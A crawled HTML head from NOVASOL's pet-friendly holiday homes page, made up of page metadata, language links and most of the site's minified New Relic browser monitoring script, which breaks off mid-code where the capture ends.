

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.novasol.com/holiday/holiday-pets
body_size: 75350
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><title>Pet-Friendly Holiday Homes | NOVASOL</title><link rel="canonical" href="https://www.novasol.com/holiday/holiday-pets"/><link rel="alternate" data-testid="hreflang-link" hrefLang="de-at" href="https://www.novasol.at/urlaub/urlaub-mit-hund"/><link rel="alternate" data-testid="hreflang-link" hrefLang="en-gb" href="https://www.novasol.co.uk/holiday/holiday-pets"/><link rel="alternate" data-testid="hreflang-link" hrefLang="x-default" href="https://www.novasol.com/holiday/holiday-pets"/><link rel="alternate" data-testid="hreflang-link" hrefLang="es" href="https://www.novasol-vacaciones.es/vacaciones/vacaciones-con-perros"/><link rel="alternate" data-testid="hreflang-link" hrefLang="hr" href="https://www.novasol.hr/odmor/odmor-s-ljubimcem"/><link rel="alternate" data-testid="hreflang-link" hrefLang="da" href="https://www.novasol.dk/ferie/ferie-med-hund"/><link rel="alternate" data-testid="hreflang-link" hrefLang="it" href="https://www.novasol.it/vacanze/case-vacanze-con-animali-domestici"/><link rel="alternate" data-testid="hreflang-link" hrefLang="nb" href="https://www.novasol.no/ferie/ferie-med-husdyr"/><link rel="alternate" data-testid="hreflang-link" hrefLang="nl" href="https://www.novasol.nl/vakantie/vakantie-met-hond"/><link rel="alternate" data-testid="hreflang-link" hrefLang="pl" href="https://www.novasol.pl/wakacje/wakacje-z-psem"/><link rel="alternate" data-testid="hreflang-link" hrefLang="sv" href="https://www.novasol.se/semester/semester-med-hund"/><link rel="alternate" data-testid="hreflang-link" hrefLang="de" href="https://www.novasol.de/urlaub/urlaub-mit-hund"/><link rel="manifest" href="data:application/json;charset=utf-8,{&quot;name&quot;:&quot;Pet-Friendly Holiday Homes | NOVASOL&quot;,&quot;short_name&quot;:&quot;novasol&quot;,&quot;display&quot;:&quot;standalone&quot;,&quot;orientation&quot;:&quot;portrait&quot;,&quot;description&quot;:&quot;Discover a huge selection of pet-friendly holiday homes across Europe, from countryside houses to beachfront villas. Book now with NOVASOL!&quot;,&quot;background_color&quot;:&quot;rgba(255, 255, 255, 1)&quot;,&quot;theme_color&quot;:&quot;rgba(35, 61, 87, 1)&quot;,&quot;icons&quot;:[{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/f31ce7a/public/brand/novasol/favicon_x48.png&quot;,&quot;sizes&quot;:&quot;48x48&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/f31ce7a/public/brand/novasol/favicon_x72.png&quot;,&quot;sizes&quot;:&quot;72x72&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/f31ce7a/public/brand/novasol/favicon_x96.png&quot;,&quot;sizes&quot;:&quot;96x96&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/f31ce7a/public/brand/novasol/favicon_x128.png&quot;,&quot;sizes&quot;:&quot;128x128&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/f31ce7a/public/brand/novasol/favicon_x192.png&quot;,&quot;sizes&quot;:&quot;192x192&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/f31ce7a/public/brand/novasol/favicon_x384.png&quot;,&quot;sizes&quot;:&quot;384x384&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/f31ce7a/public/brand/novasol/favicon_x512.png&quot;,&quot;sizes&quot;:&quot;512x512&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/f31ce7a/public/brand/novasol/favicon_HD.png&quot;,&quot;sizes&quot;:&quot;16x16&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/f31ce7a/public/brand/novasol/favicon.svg&quot;,&quot;sizes&quot;:&quot;any&quot;,&quot;type&quot;:&quot;image/svg+xml&quot;}]}"/><link rel="apple-touch-icon" sizes="192x192" href="https://static.age.awaze.com/landing-pages-mfe/f31ce7a/public/brand/novasol/favicon_x192.png"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/landing-pages-mfe/f31ce7a/public/brand/novasol/favicon_x48.png"/><link rel="icon" type="image/svg+xml" href="https://static.age.awaze.com/landing-pages-mfe/f31ce7a/public/brand/novasol/favicon.svg"/><meta name="theme-color" content="rgba(254, 252, 250, 1)"/><meta name="description" content="Discover a huge selection of pet-friendly holiday homes across Europe, from countryside houses to beachfront villas. Book now with NOVASOL!"/><script type="application/ld+json">[{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.novasol.com/"},{"@type":"ListItem","position":2,"name":"Inspiration","item":"https://www.novasol.com/holiday"}]},{"@context":"https://schema.org","@type":"ImageObject","url":"https://images.ctfassets.net/5dlg82ljiq56/3HYDjtA8wczeYWfuTB4gPK/939073a504a92900516a7801a9bb2302/ferie-sommerhus-hund-novasol.jpg","width":700,"height":523}]</script><link rel="preload" href="https://images.ctfassets.net/5dlg82ljiq56/3HYDjtA8wczeYWfuTB4gPK/939073a504a92900516a7801a9bb2302/ferie-sommerhus-hund-novasol.jpg?w=600&amp;fm=webp&amp;q=80" as="image" media="(max-width: 768px)"/><link rel="preload" href="https://images.ctfassets.net/5dlg82ljiq56/3HYDjtA8wczeYWfuTB4gPK/939073a504a92900516a7801a9bb2302/ferie-sommerhus-hund-novasol.jpg?w=800&amp;fm=webp&amp;q=80" as="image" media="(min-width: 768.1px) and (max-width: 1024px)"/><link rel="preload" href="https://images.ctfassets.net/5dlg82ljiq56/3HYDjtA8wczeYWfuTB4gPK/939073a504a92900516a7801a9bb2302/ferie-sommerhus-hund-novasol.jpg?w=800&amp;fm=webp&amp;q=80" as="image" media="(min-width: 1024.1px)"/><meta name="next-head-count" content="26"/><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"agent":"","beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"60ca4489fe","applicationID":"1546797043","agentToken":null,"applicationTime":703.508191,"transactionName":"ZFIDMRZRXkYHAEZaWl0YNgAGdkJUCwZFXEdYYhMMS35VTRIJQRxydmNOShdEUUEPAB1eWldCDQBLax4bSBBeRlJu","queueTime":0,"ttGuid":"13262cb87bcbcd72"}; (window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1548728206",accountID:"900451",trustKey:"900451",xpid:"XQYHVVNSGwIFUFdVDgYHUlc=",licenseKey:"60ca4489fe",applicationID:"1546797043",browserID:"1548728206"};;/*! For license information please see nr-loader-spa-1.307.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},4387:(e,t,r)=>{"use strict";function n(e={}){return!(!e.id||!e.name)}function i(e){return"string"==typeof e&&e.trim().length<501||"number"==typeof e}function s(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return n(e)?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}r.d(t,{Ux:()=>s,c7:()=>n,yo:()=>i})},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use 